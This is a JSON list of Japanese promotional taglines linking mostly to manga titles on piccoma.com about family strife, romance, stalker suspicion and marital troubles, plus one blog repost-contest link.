[{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);